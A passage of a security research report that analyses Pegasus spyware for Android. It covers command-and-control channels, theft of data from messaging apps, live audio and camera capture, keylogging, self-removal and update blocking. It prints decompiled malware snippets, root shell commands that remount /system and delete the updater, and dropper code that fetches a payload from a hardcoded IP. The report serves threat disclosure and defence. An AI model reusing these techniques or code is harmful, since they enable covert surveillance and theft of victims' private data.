

The data collection file format will vary depending on the data being transmitted but the files are XML documents which contain data exfiltrated from the device, in response to a command issued to the application.



#### <span id="page-12-0"></span>Response Format

Responses are also AES encrypted XML documents. The encryption key is generated with the following algorithm:

MD5({0xB6, 0x27, 0xDB, 0x21, 0x5C, 0x7D, 0x35, 0xE4, *token*}) truncated to 16 bytes **append** MD5({0xB6, 0x27, 0xDB, 0x21, 0x5C, 0x7D, 0x35, 0xE4, *token*}) truncated to 16 bytes

The minimal response the application expects to receive is an XML document containing a response element with message and code attributes.

#### <?xml version="1.0" ?> **<response** code="0" message="This is only used for log output on the client.

XML response parsing is performed within the application by overriding the startElement(), endElement(), and characters() methods of the org.xml.sax.helpers.DefaultHandler class from the SAX2 library and tracking the start/end of various elements.

```
public final void endElement(String arg5, String arg6, String arg7) {
    Logger.LogI("ParseResponseCommands endElement localName " + arg6);
    if(arg6.equals("cmd")) {
        Object v1 = HttpResponseHandler_x.lockObj;
         _monitor_enter(v1);
        try \{HttpResponseHandler_x.httpCommandQueue.add(Base64_a.base64Decode(this.httpCommand));
            __monitor_exit(v1);
        \mathbf{3}catch(Throwable v0) {
              monitor exit(v1);throw v0;
        \mathbf{B}this.isCommand = false;\mathcal{F}else if(arg6.equals("settingsCmd")) {
        this.isSettingsCmd = false;7
    else if(arg6.equals("addrs")) {
        if(this.isSettingsCmd) {
            Logger.LogI("ParseResponseCommands ADDRS endelement");
            this.isAddrsElement = false;\mathbf{F}ł
    else if(arg6.equals("addr")) {
        if(this.isAddrsElement) {
            Logger. LogI("ParseResponseCommands ADDR endelement");
            this.isAddrElement = false;\mathbf{B}
```
This parsing method allows the client to accept more than one possible response structure so it's not possible to determine with certainty how the server side portion of the application structures all of its commands. It is only possible to determine which commands the application will respond to.

Below is a listing of commands relevant to the application's core functionality:

![](_page_13_Picture_395.jpeg)

![](_page_14_Picture_590.jpeg)

Additional commands are available to set most of the configurable options within the application. Each command includes an ack ID which the client will transmit back to the C2 server to acknowledge receipt of the command.

#### <span id="page-14-0"></span>SMS/MMS/WAP

#### <span id="page-14-1"></span>Inbound SMS

Similar to the methodology used by Pegasus for iOS, the Android package can receive commands contained in SMS message bodies which appear to be disguised as Google authentication codes. The command parser used by the Android version of the application appears compatible with messages that have been observed being sent to iOS devices.

```
Your Google verification code
is:5678429\nhttp://gmail.com/?z=FEcCAA==&i=MTphYWxhYW4udHY6NDQzLDE6bW
Fub3Jhb25saW5lLm5ldDo0NDM=&s=zpvzPSYS674=
```
The application registers a content observer for the Android SMS content provider which performs a case insensitive search of the SMS message bodies for the string "your google verification code" on incoming SMS messages.

SMS commands can include a command number, an ack ID, command arguments, and a signature. The basic command structure is:

```
text:[Six Digits][Command Number]a=[Ack ID]&[Command
Arguments]&s=[Message Signature]
```
The message signature is an MD5 hash of the token configured on initial application launch and the contents command message. The signature included in the message is checked against a signature generated on the device. This ensures that the application will only respond to commands which are issued from a sender who knows the device's token.

Android command numbers range from 0-8.

![](_page_15_Picture_450.jpeg)

Command arguments for each command vary but are structured to look like query string parameters in the fake URL.

For all commands except 0, the application will acknowledge that a command was received by sending a request to the configured HTTP C2 server. The ack ID sent with the SMS command will be included in the data within the header field of the HTTP request.

#### <span id="page-16-0"></span>Outbound SMS

The application will send outbound SMS messages to the configured WindowTargetSms number. This behavior can occur on demand, via a command issued to the application, or under other circumstances such as if no internet access is available or the device's SIM card has been changed.

![](_page_16_Picture_2.jpeg)

These messages include a subset of the information available in the header fields sent in HTTP communication, though the data is formatted as colon separated key/value pairs or is newline separated rather than XML.

SMS messages sent to or received from the WindowTargetSms number are hidden from the end user.

#### <span id="page-17-0"></span>WAP Push Messages

The malware will change the device's WAP Settings to enable push messages.

.replaceAll("\"pref\_key\_enable\_push\_message\" value=\"false\"", "\"pref\_key\_enable\_push\_message\" value=\"true\"");

WAP push messages are SMS messages containing specially encoded data which can, under certain circumstances, cause a device to automatically open a link in a browser on a device. This can be used as another vector to autoload content on the device without user interaction, if the device and cellular provider supports it.

This technique may also be employed for deployment on Android as the application makes an effort to delete WAP messages on startup if the device is rooted:

प्रमुर label\_115: LinkedList v0\_2 = new LinkedList();<br>HashSet v7\_2 = new HashSet(); while(v2.moveToNext()) { Extring v8\_2 = v2.getString(v2.getColumnIndex("href"));<br>String v9 = v2.getString(v2.getColumnIndex("\_id"));<br>String v10 = v2.getString(v2.getColumnIndex("read")); string via = vz.getString(vz.getColumnIndex("<mark>seen</mark>"));<br>String vi1 = v2.getString(v2.getColumnIndex("<mark>seen"));</mark><br>String vi2 = v2.getString(v2.getColumnIndex("thread\_id"));<br>Logger.LogI("removeWapMessage seen " + vi1 + ", rea  $((List)v0_2)$ .add $(v9)$ ;  $((Set)v7 2).add(v12);$ Logger.LogI("removeWapMessage add TO REMOVE list seen " + v11 + ", read " + v10 + ", href:" + v8\_2); Iterator  $v8_3 = ((List)v8_2)$ .iterator(); while(v8\_3.hasNext()) {<br>v0\_1 = "\_id=" + v8\_3.next(); Logger.LogI("removeWapMessage removed WAP MESSAGE" + v0\_1 + ", row affected : " + v1.delete("upm", v0\_1, null)); Iterator  $v7_3 = ((Set)v7_2)$ .iterator(); while(v7\_3.hasNext()) {<br>v0\_1 = "\_id=" + v7\_3.next(); Logger.LogI("removeWapMessage removed WAP THREAD " + v0\_1 + ", row affected : " + v1.delete("threads", v0\_1, null)); m.a(v6, v4, v5);<br>Logger.LogI(**"removeWapMessage end"**);  $if(v2 := null)$  { goto label\_248;  $\mathbf{3}$ 

### <span id="page-17-1"></span>Message Queue Telemetry Transport (MQTT)

In addition to being able to communicate via HTTP and SMS, Pegasus for Android is also capable of establishing a connection to command and control infrastructure via the MQTT protocol. There are however several attacker-specified restrictions that can be applied to when and if MQTT is utilized. With this in mind, Pegasus checks if the device is on Wi-Fi, a cellular network, and/or is roaming, and whether it is configured to use MQTT in these scenarios. If Pegasus has been explicitly configured to not use MQTT over the current network, then a connection via MQTT will not occur.

Assuming it is allowed to use MQTT over the current network, Pegasus will attempt to establish a connection in the format tcp://<mqtt\_remote\_host>:<mqtt\_port>. The remote host and port variables are populated based on configuration information retrieved from the application's shared preferences. As expected, if these fields are not present an MQTT connection will fail to be successfully established. Several additional fields are also mandatory,

including an MQTT username, password, and identifying token. The provided token is used to subscribe to a particular MQTT topic so that the operator can issue device specific commands that are then executed by that client.

The processing of these remotely issued commands is handled in the same fashion as instructions received via HTTP and SMS, previously detailed in this report. Each command includes a signature that is used to verify the authenticity of the command and ensure it is not only created by the attackers, but that it is intended for the device that is currently processing it. A separate thread is then responsible for handling the execution of these instructions.

Given that certain device criteria need to be met before certain commands are executed, it is possible that received commands are not immediately executed. To handle this, Pegasus for Android has a linked hash set that is used to store pending instructions. At most, 60 pending instructions can be stored. When full, the receipt of further instructions results in the deletion of the next instruction to be deleted and the addition of the most recently received one.

#### <span id="page-18-0"></span>Phone Calls

The application has special handling for calls associated with the numbers \*762646466 and \*7626464633. These phone numbers, respectively, toggle on and off the *romingSetted* configuration option which controls whether normal C2 communication is used when the device is roaming. This feature is likely implemented because when a device is roaming and *romingSetted* is disabled, the application will not accept commands from the normal HTTP, SMS, or MQTT communications channels.

## <span id="page-19-1"></span>Data Gathering and Surveillance Functionality

### <span id="page-19-0"></span>Targeted Applications

As was the case with Pegasus for iOS, the Android counterpart also targets numerous messaging and communication applications. The apps we observed as targets included:

- WhatsApp
- Skype
- Facebook
- Viber
- Kakao
- Twitter
- Gmail
- Android's Native Browser or Chrome
- Android's Native Email
- Calendar

Analysis showed that in order to achieve this, Pegasus for Android first checked whether certain messaging app databases were present before using its super user access to query them and retrieve user content. This included email messages, chat conversations, sent attachments, and cached content. We observed Pegasus for Android modifying the read, write, and execute permissions of the databases it targets to be accessible by all users. Interestingly, after it had retrieved information of value from *some* of these databases it would change the permissions back to their original values.

The overall method that Pegasus for Android uses to query these databases is the same. We can see this in the table below where Pegasus for Android is attempting to retrieve a victim's email messages. Below we provide the code that Pegasus uses to first check whether the Gmail or native email application is used, then set the permissions of relevant files to be world accessible, before then reverting these permissions back to the original. This approach is utilized by most of the Pegasus information gathering modules. The exception to this includes data retrieved via certain content providers; for example for bookmarks and calendar information.

```
message id to target = db msg to target[0];
database name to target = db msg to target[1];
gmail db location = this.gmail db loc == 1 ?
                     "/data/data/com.google.android.gm/databases" :
                     "/data/data/com.android.email/databases";
database path = this.gmail db loc == 1 ?
                     qmail db location + "/" +
                     database name to target : gmail db location +
                     "/" + database name to target;
…
…
```

```
all files plus perms bitmask =
FileSystemHelper.get hashmap files perms bitmask(gmail db location,
directory files);
…
FileSystemHelper.make all readable("0777", gmail db location,
directory files);
…
if(all files plus perms bitmask != null && directory files != null)
{
     FileSystemHelper.reset perms to orig values(all files plus per
     ms bitmask, gmail db location, directory files);
}
```
Listed below are the various directory paths and databases that it looks for when gathering social media and messaging data.

![](_page_20_Picture_235.jpeg)

### <span id="page-21-1"></span>Live Audio Surveillance

Pegasus for Android supports live audio surveillance. This functionality is triggered when a call is received from an attacker's specified number and results in an adversary being able to silently listen and capture surrounding audio received by the device's microphone. Live audio surveillance functionality can only be activated in specific situations that require the following conditions to be met:

- The screen is locked
- The screen is off
- Call forwarding is not enabled
- A user did not interrupt a previous live surveillance operation
- There is no approved live surveillance endpoint to accept calls from
- The calling number must match the decrypted value stored in shared preferences under the key "Skypi"
- The telephony state is not idle
- The microphone is not already in use
- If certain battery charging conditions are not met
- A wired headset is not connected
- A bluetooth A2DP audio peripheral is not connected
- Communication is not currently using bluetooth
- Music is not active
- The device is either not roaming or Pegasus has been configured to perform this functionality even if a device is roaming

### <span id="page-21-0"></span>Screenshot and Camera Capability

Pegasus for Android contains the functionality to capture visual content via screenshots or by using a device's front or back camera.

In order to successfully function regardless of a device's operating environment, analysis showed that screen capture capability was implemented twice. The first approach that Pegasus for Android uses relies on the screencap binary which exists on some installations under the /system/bin/ path. If present, Pegasus for Android instructs it to take a screenshot and save it in the PNG file format to /data/data/com.network.android/bqul4.dat. This functionality can be seen in the following screenshot.

![](_page_22_Figure_0.jpeg)

On devices where the screencap binary is not present, Pegasus falls back to a native screen capture implementation that is provided by the take screen shot binary, located in the applications res/raw directory. In the figures below we can see Pegasus for Android first calling this binary from its Java component followed by a snippet of native functionality responsible for reading in the  $/dev/graphics/fb0$  framebuffer and saving it temporarily as a PNG file to /data/data/com.network.android/tss64.dat. The native take screen shot binary makes use of the input/output control system call ioctl as well as libpng.

```
com.network.h.b.capture_using_native_binary(2130903045, "/data/data/com.network.android/tss64.dat", arg10);
Logging.info("CameraUtil takeScreenShot 2");
FileSystemHelper.c("chmod 0777 " + "/data/data/com.network.android/tss64.dat" + "; " + "/data/data/com.network.android/tss64.dat" + " " +
Logging.info("CameraUtil takeScreenshotExternal with " + "/data/data/com.network.android/tss64.dat");
File v2_2 = new File("/data/data/com.network.android/bqul3.dat");
```

```
int v2; // r004
char png_output_dest; // [sp+4h] [bp-100Ch]@3
int v4; // [sp+1004h] [bp-Ch]@1
v4 = stack_chk_guard;<br>if (al 1 = 2)
  exit(-1);strcpy(&png_output_dest, *(const char **)(a2 + 4));
v2 = save_framebuffer_to_png((int)&png_output_dest, (int)"/dev/graphics/fb0");
exit(v2);
```
Successfully captured images that are stored in the PNG file format are then compressed to the JPG format and saved with a filename in the format

```
ScreenShot-res<single_integer>-<current_system_time_in_seconds>.jpg.
```
Similar to capturing screenshots, the spyware's capability to take pictures using the camera of a compromised device first saves these images in the PNG file format before compressing them as JPGs. The resulting JPG files are named in the following format depending on whether they were acquired using either the front or back camera on a device:

```
Front-res<single_integer>-<current_sysyem_time_in_seconds>.jpg
Back-res<single_integer>-<current_sysyem_time_in_seconds>.jpg
```
This functionality to take pictures using the device's various cameras is implemented purely in java code, a snippet of which is shown below.

```
Camera$Parameters v1 = selected camera.getParameters();
Camera$Size v4 = v1.getPreviewSize();
YuvImage v0 1 = new YuvImage(arg11, v1.getPreviewFormat(),
v4.width, v4.height, null);
ByteArrayOutputStream v1_1 = new ByteArrayOutputStream();
v0 1.compressToJpeg(new Rect(0, 0, v0 1.getWidth(),
v0 1.getHeight()), 50, ((OutputStream)v1 1));
byte[] v0 2 = v1 1.toByteArray();
BitmapFactory$Options v1 2 = new BitmapFactory$Options();
…
...
Bitmap v0_3 = BitmapFactory.decodeByteArray(v0_2, 0, v0_2.length,
                                           v1 2);
v1 1 = new ByteArrayOutputStream();
v0_3.compress(Bitmap$CompressFormat.JPEG, 50,
((OutputStream)v1_1));
byte[] v13 = v11.toByteArray();
String current sys time in sec =
e.get current system time seconds();
String v3 = this.a == 1 ? "Front-res" + this.b + "-" +
          current sys time in sec + ".jpg" : "Back-res" + this.b +
          "-" + current_sys_time_in_sec + ".jpg";
```
### <span id="page-23-0"></span>Keylogging

Pegasus for Android is capable of injecting itself into the keyboard process of a device and in doing so logging the content that a victim enters. This functionality is provided by the  $\mathtt{libk}$ binary that is stored in  $res/raw/$  directory. During execution Pegasus writes the libk ELF file out to /data/local/tmp/libuml.so, where it is immediately executed and injected into the process id of the keyboard before being deleted. Keylogged data is initially written to /data/local/tmp/ktmu/ulmndd.tmp before being moved into a timestamped file at /data/local/tmp/ktmu/finidk.<current\_time>.

```
v2 = a1;<br>v3 = a2;<br>result =
           _android_log_print(3, "Jigglypuff_KS", "printToFile writing. length: %d", al);
if (v2)sub_548C(result);<br>v5 = fopen("/data/local/tmp/ktmu/ulmndd.tmp", "r");<br>if (v5)
  €
    \begin{array}{ll} \texttt{fclose(v5)};\\ \texttt{v6 = fopen('data/local/tmp/ktmu/ulmndd.tmp", "ab+");} \end{array}else
     v6 = fopen("/data/local/tmp/ktmu/ulmndd.tmp", "wb");if ( |v(return _android_log_print(3, "Jigglypuff_KS", "printToFile failed creating. return");
  \frac{v7}{1} = 2 * v2;<br>if (v7 > 0)
     v8 = v3;do
     Ł
       v9 = -\star v8 & OxFF;
       v10 = -android_log_print(3, "Jigglypuff_KS", "printToFile xored char: %x", (char)v9);
       fwrite(&v10, lu, lu, v6);
     while ( v8 = 8v3[v7] );
  fflush(v<sup>6</sup>);
  fclose(v6);<br>result = _android_log_print(3, "Jigglypuff_KS", "printToFile finished");
return result;
```
The component of  $\text{link}$  that is responsible for temporarily keylogging input to /data/local/tmp/ktmu/ulmdd.tmp. Log files contain the bitwise not, or complement, of the input so are not stored in plaintext.

```
v5 = stack chk guard;
result = stat("/data/local/tmp/ktmu/ulmndd.tmp", (struct stat *)&v2);
if (v3 > 0x32)€
  vl = time(0);vi - time(0);<br>sprintf(&s, 0, 0x100u);<br>sprintf(&s, "/data/local/tmp/ktmu/finidk.%lu", vl);<br>rename("/data/local/tmp/ktmu/ulmndd.tmp", &s);<br>result = _android_log_print(3, "Jigglypuff_KS", "manageOutputFile renaming to: %s", &
if (v5 != _stack_chk_guard )<br>_stack_chk_fail(result);
return result;
```
Each input event is eventually moved from its temporary  $\mu$ lmdd.tmp file to a timestamped file located at /data/local/tmp/ktmu/finidk.<timestamp>.

Injection and keyboard hooking is achieved by getting the process id of the current input method which is then passed into the init entry point of  $\mathop{\rm libk}$  via the addk binary which during execution is copied to /data/local/tmp/inulmn.

The libk binary contains many similar references in its logging statements that appear elsewhere in the Pegasus application. This suggests it was created by the same authors responsible for the overall application, as opposed to being created by a third party.

## <span id="page-25-2"></span>Persistence, Evasion, and Suicide Functionality

### <span id="page-25-0"></span>Suicide Functionality

As seen in the iOS version of Pegasus, the Android counterpart also includes suicide functionality to remove itself under a variety of different circumstances. Our analysis identified the following four cases where this functionality would be triggered:

- 1. The MCC subscribe ID does not exist or is invalid
- 2. An antidote file exists at /sdcard/MemosNoteNotes
- 3. Pegasus for Android has not checked in with the servers for more than 60 days
- 4. Pegasus for Android receives a remote command to remove itself

#### <span id="page-25-3"></span>MCC Subscriber ID Suicide

It appears that Pegasus for Android will kill itself if it is unable to detect the MCC subscriber ID or finds it to be invalid. This is likely to prevent it from being run on test devices and emulator environments which may not be connected to a cellular network. The analyzed sample appeared to contain (what is presumably) test code that allows it to run regardless of whether it detects the device is connected to a cellular network or not.

```
label_53:1if(v3.index0f(v0_2) != -1) {
        v0 = true\mathbf{L}else fa.b("validateMcc no valid MCC");
         v0 = false;
    \mathbf{L}return v0;
    try flabel_58:
        a.a("validateMcc MCC no subscriberId!");
        if(com.network.b.b.C.booleanValue()) {
             a. a("validateMcc MCC no subscriberId! Green Instalation -> no need for suicide"),
             return true:
        \overline{\mathbf{1}}a.a("validateMcc MCC no subscriberId! Not a Green Instalation -> need for suicide");
         v0 = true;\overline{\phantom{a}}catch(Exception v0_1) {
    label_78:
         a.a("validateMcc exception- " + v0_1.getMessage(), ((Throwable)v0_1));
         v0 = false;\mathbf{R}return v0:
\overline{\mathbf{r}}
```
### <span id="page-25-1"></span>Existence of Antidote File

If a file is present at /sdcard/MemosForNotes then Pegasus for Android will clean up and remove itself from the device.

```
public static boolean checkIfAntiduteExists(Context arg2) {
    boolean v0;
    if(new File("/sdcard/MemosForNotes").exists()) {
        logging_class.log_info("checkIfAntiduteExists. killing self");
        b. removeAppalicatio(arg2);
        v0 = true;
    \mathcal{F}else flogging_class.log_info("checkIfAntiduteExists. no antidute found. returning false");
        v0 = false;
    Ŧ
    return v0;
}
```
#### <span id="page-26-0"></span>Maximum Check In Time Exceeded

Suicide functionality is also triggered if no contact has been made with the command and control servers for 60 days.

![](_page_26_Figure_3.jpeg)

### <span id="page-26-1"></span>Device Updates Disabled for Persistence

Analysis showed that if Pegasus for Android was running on a Samsung device and was able to gain superuser access it would remove the system updater

com.sec.android.fotaclient. This would prevent future device updates from occurring and allow its various components to persist on the  $/system$  partition of a compromised device. Pegasus for Android also disables automatic updates by setting

Settings. System. SOFTWARE UPDATE AUTO UPDATE to 0.

```
logging_class.log_info("changeSettings remove auto update");
   ing v0_1 = "mount -o remount,rw,exec,suid /system; rm /system/app/FotaClient.apk; rm /system/app/FotaClient.odex; pm disable com.sec.android.fotaclient;";
if(!c.e()) {
    v0_1 = v0_1 + "pm uninstall com.sec. android. fotaclient";\overline{\mathbf{r}}m. c(v0_1);
```
## <span id="page-27-1"></span>Native Components

As discussed earlier, the Android app contains both Android Java code as well as native components in the form of binary ELF executables. These binaries are run by the Android app.

![](_page_27_Picture_488.jpeg)

## <span id="page-27-0"></span>Upgrade Process

Upgrades are initiated when a command is received from a C2 server. The upgrade command specifies a URL used to download the upgrade package. The upgrade package is downloaded to /data/data/com.network.android/upgrade/uglmt.dat.

An upgrade package contains an MD5 hash, truncated to 16 bytes, followed by Dalvik bytecode. The input used to generate the hash is the device token followed by the bytecode included in the file.

The MD5 included in the file is validated by the client using its designated token. If the token configured on the client is different from the one used by the server and the hashes don't match, the upgrade process will abort.

 $\overline{2}$ 

[https://github.com/hackedteam/core-android/blob/888e51b4ef778ee7f1ef63e22f622ddffb358b39/RCSAnd](https://github.com/hackedteam/core-android/blob/888e51b4ef778ee7f1ef63e22f622ddffb358b39/RCSAndroid/jni/exploit_list.c) [roid/jni/exploit\\_list.c](https://github.com/hackedteam/core-android/blob/888e51b4ef778ee7f1ef63e22f622ddffb358b39/RCSAndroid/jni/exploit_list.c)

```
try \{Logger.LogI("upgradeApplication start");
    byte[] md5FromFile = Upgrade.removeMD5FromFileAndReturnIt("/data/data/com.network.android/upgrade/uglmt.dat");
        = new File("/data/data/com.network.android/upgrade/uglmt.dat");
     if(v2.length() \le 16)v_2.length() <= 16) {<br>Logger.log[("upgradeApplication downloaded file is too small");<br>b.a(1, 89, "LOG_UPGRADE_BUNDLE_TOO_SHALL");<br>v0_2 = false;
         return v02;\overline{\mathbf{r}}fis = new FileInputStream("/data/data/com.network.android/upgrade/uglmt.dat");
catch(Throwable v0) {
    goto label_101;
\mathbf{R}try {
    byte[] fileContents = new byte[((int)v2.length())];
     fis.read(fileContents);
     fis.close();
     if(!Upgrade.checkCRC(md5FromFile, <mark>fileContents</mark>)) {
          Logger.LogI("upgradeApplication md5 check failed");
         v1_2 = 88;<br>b.a(1, v1_2, "LOG_UPGRADE_BUNDLE_AUTHENTICATION_CHECK_FAILED");
         return false;
    \overline{\mathbf{r}}
```
If the hashes do match, the remaining contents of  $u \text{glmt}.dat$  is loaded as a dex file and the static method com.media.provapp.DrivenObjClass.PerfU is invoked, through reflection, with the argument

/data/data/com.network.android/upgrade/intro.mp3.

After a successful upgrade has been performed, the following files are cleaned up:

- · /data/data/com.network.android/upgrade/uglmt.dat
- · /data/data/com.network.android/upgrade/cuvmnr.dat
- · /data/data/com.network.android/upgrade/zero.mp3
- · /data/data/com.network.android/upgrade/\*com.media.sync\*

### <span id="page-28-0"></span>Second Pegasus Sample

This sample differs significantly from the first sample analyzed above. It has a considerably smaller code base and is clearly intended to be installed on a device that was previously rooted and already contains the /system/csk superuser binary.

Analysis of this sample showed that its sole purpose is to initiate a connection to a remote address, download an additional payload, save this data to the file /data/data/com.network.android/.coldboot\_init, before copying it to /mnt/obb/.coldboot\_init and changing the permissions on this file to 0711. The functionality to perform this download is located in the sample's only native binary,  $l$  ibsgn.so. The portion of the sample written in java is extremely minimal and exists just to load libsgn.so. Below is a section of code from the libsgn.so file that attempts to write the retrieved payload to various paths.

```
if (file_exists("/system/csk", &system_csk_exists) != 1 ) goto prepare_to_exit;<br>if (system_csk_exists)
 ŧ
      \begin{minipage}[c]{0.03\textwidth} {\begin{minipage}[c]{0.03\textwidth} \centering \emph{wite_buffer\_as} \emph{executable(v8, v7, "data/data/com.network-android/.coldboot\_init")} \emph{!= 1} \emph{system("system/csk \texttt{``cat /data/data/com.network-android/.coldboot\_init > /mt/obb/.coldboot\_init \texttt{''})} \emph{== -1}} \emph{system("system/csk \texttt{``chmod 711 /mt/obb/.coldboot\_init \texttt{''})} \emph{== -1}} \emph{= -1} \emph{}= \emph{1} \emph{0} \emph\overline{A}
```
Furthermore the libsgn.so binary contains a single hardcoded IP address from where to receive the payload that eventually gets written out to the . coldboot init file. This IP address, 130.195.234.251, can be seen below in the following screenshot taken during analysis.

![](_page_29_Picture_219.jpeg)

Requests to this IP address are made in the following format  $/$  adinfo?gi= $\frac{1}{8}$ s&bf= $\frac{1}{8}$ s where the values of the gi and bf parameters are populated using a combination of the random hexlified md5() and get mac address() functions.

```
v4 = 0;<br>if (socket_connect(&v12, SERVERS, dword_600C) == 1)
 get_random_hexlified_md5(&v17);
 €
  socket_disconnect(&v12);<br>if ( socket_connect(&v12, SERVERS, dword_600C) == 1)
```

```
bool fastcall http_send_request_with_get(int a1, int a2, int a3, int a4)
K
  int v4; // STOC_401
  int v5; // r601<br>int v6; // r701<br>int v7; // r501
  size_t v8; // r0@1<br>char s; // [sp+10h] [bp-148h]@1
  v4 = a4;v5 = a3;v6 = a1;v7 = a2;memset(&s, 0, 0x12Cu);<br>snprintf(&s, 0x12Cu, "GET /adinfo?gi=%s&bf=%s HTTP/1.1\r\nHost: %s\r\n\r\n", v6, v7, v5);
  v8 = strlen(8s);return (unsigned int) (do_socket_send(\nu4, &s, \nu8, 0) - 1) <= 0;
I۱
```
## <span id="page-30-0"></span>**Conclusion**

In the analysis of Pegasus for iOS, we described NSO's commitment to ensuring that their products remained undetected. While the samples described here were packaged in 2014, they were undetected by the security community. Both Lookout and Google found evidence indicating that this spyware was currently live on victims' devices. We are publishing this information to underscore the campaign's novel ability to combine and integrate a series of malicious techniques to spy on victims while remaining hidden, both to the victim and to the security community at large. Where multiple security controls otherwise prohibit unauthorized remote data access, this attack gains access to a device, escalates privilege, utilizes root access, and gains residence in /system. It then accesses and exfiltrates data from other apps' underlying secure data-stores, all controlled by commands from a C2 server. Pegasus will likely always be a targeted threat, highly damaging to its victims' privacy, as well as to any personaland business-data accessed on (or discussed near) the device.

Since the discovery of Pegasus for iOS in August 2016, the world has seen new evidence of advanced persistent threats. While the security community and members of the general public were aware (based on NSO's marketing) that there was likely to be an Android version of this advanced spyware, it required significant threat hunting, research, and information-sharing to ultimately disrupt the attack. This suggests that further investment in mobile security research and development is required to continually stay ahead of threat actors funding their own research and development to thwart the next advances.

Sophisticated threat actors are targeting mobile for the same reasons these devices have become ubiquitous in our personal and professional lives. The communication and data-access features, the trust users put in their devices, and the prevalence of these devices mean they also have become an effective espionage tool that well-funded attackers will continue to target.

## <span id="page-31-0"></span>Acknowledgements

Andrew Blaich Adam Bauer Michael Flossman Jeremy Richards Christoph Hebeisen Kristy Edwards Christina Olson Michael Murray Danielle Kingsley Stephen Edwards

Additional credit goes to the Android Security Team at Google for their collaboration and analysis throughout this investigation.

## <span id="page-32-0"></span>Appendix

### Sample Digests

#### **Pegasus for Android Samples**

![](_page_32_Picture_369.jpeg)

#### **Additional related digests**

![](_page_32_Picture_370.jpeg)

### Configuration and Behavioral Settings

Pegasus uses the Android shared preferences functionality to store configuration and behavioural values. This contains a wealth of information from MQTT settings, call recording parameters, command and control details to self destruction timer values, original vibrate and ringer settings in the event Pegasus modifies these, and a vulnerability indicator for the device. A complete list of these with a brief description is provided in the table below.

![](_page_32_Picture_371.jpeg)

![](_page_33_Picture_494.jpeg)

![](_page_34_Picture_521.jpeg)

![](_page_35_Picture_460.jpeg)

![](_page_36_Picture_267.jpeg)

403171255